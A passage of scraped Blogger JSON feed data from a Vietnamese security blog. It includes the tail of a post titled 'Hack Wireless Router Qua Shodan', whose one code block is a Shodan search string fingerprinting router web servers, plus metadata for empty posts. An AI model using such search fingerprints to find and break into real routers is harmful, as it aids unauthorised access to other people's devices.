--\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:code --\u003E\u003Cbr\/\u003E\u003Cpre class=\"wp-block-code\"\u003E\u003Ccode\u003E“Server: httpd” “Cache-Control: no-cache,no-store,must-revalidate, post-check=0,pre-check=0” “100-index.htm”\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C\/code\u003E\u003C\/pre\u003E\u003Cbr\/\u003E\u003C!-- \/wp:code --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.manhtuong.net\/feeds\/3580750178118069255\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.manhtuong.net\/2019\/03\/hack-wireless-router-qua-shodan_3.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/posts\/default\/3580750178118069255"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/posts\/default\/3580750178118069255"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.manhtuong.net\/2019\/03\/hack-wireless-router-qua-shodan_3.html","title":"Hack Wireless Router Qua Shodan"}],"author":[{"name":{"$t":"Manh Tuong"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07881416842143160100"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHK3BAlKXFzdcCtqIgq9h28Hj6pX2wEE5Ymoa081eiokKLMigowmOqTfAgOASYcC_icwqo3-u6v9B-9pof6SUz33xKrmvQzEstCnCKOQm75a3g9A5T1jaup7relOpd_EY\/s220\/avata.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3292392003180066841.post-8880400644020480797"},"published":{"$t":"2019-02-10T21:08:00.001+07:00"},"updated":{"$t":"2020-03-13T13:57:50.739+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack"}],"title":{"type":"text","$t":"Các Lệnh Quản Lý Docker"},"content":{"type":"html","$t":""},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.manhtuong.net\/feeds\/8880400644020480797\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.manhtuong.net\/2019\/02\/cac-lenh-quan-ly-docker_10.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/posts\/default\/8880400644020480797"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/posts\/default\/8880400644020480797"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.manhtuong.net\/2019\/02\/cac-lenh-quan-ly-docker_10.html","title":"Các Lệnh Quản Lý Docker"}],"author":[{"name":{"$t":"Manh Tuong"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07881416842143160100"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHK3BAlKXFzdcCtqIgq9h28Hj6pX2wEE5Ymoa081eiokKLMigowmOqTfAgOASYcC_icwqo3-u6v9B-9pof6SUz33xKrmvQzEstCnCKOQm75a3g9A5T1jaup7relOpd_EY\/s220\/avata.jpg"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.manhtuong.net/feeds/posts/default/-/Sport?alt=json-in-script&max-results=4&callback=jQuery111009901176278181363_1770148171391&_=1770148171392
body_size: 662
content:
// API callback
jQuery111009901176278181363_1770148171391({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3292392003180066841"},"updated":{"$t":"2025-10-16T02:03:46.220+07:00"},"category":[{"term":"Security"},{"term":"Hack"},{"term":"TIP"},{"term":"Linux"},{"term":"Systems"},{"term":"LAMP"},{"term":"cáo"},{"term":"có"},{"term":"cần"},{"term":"dụng"},{"term":"khi"},{"term":"khẩu"},{"term":"kiếm"},{"term":"mình"},{"term":"mật"},{"term":"mật khẩu"},{"term":"nó"},{"term":"shodan"},{"term":"sử"},{"term":"sử dụng"},{"term":"thì"},{"term":"thấy"},{"term":"thấy nó"},{"term":"tim"},{"term":"trang"},{"term":"tìm kiếm"},{"term":"về"},{"term":"xem"},{"term":"được"},{"term":"để"}],"title":{"type":"text","$t":"MTD SEC"},"subtitle":{"type":"html","$t":"Chia Sẻ Để Thành Công"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.manhtuong.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3292392003180066841\/posts\/default\/-\/Sport?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.manhtuong.net\/search\/label\/Sport"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Manh Tuong"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07881416842143160100"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHK3BAlKXFzdcCtqIgq9h28Hj6pX2wEE5Ymoa081eiokKLMigowmOqTfAgOASYcC_icwqo3-u6v9B-9pof6SUz33xKrmvQzEstCnCKOQm75a3g9A5T1jaup7relOpd_EY\/s220\/avata.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"0"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"}}});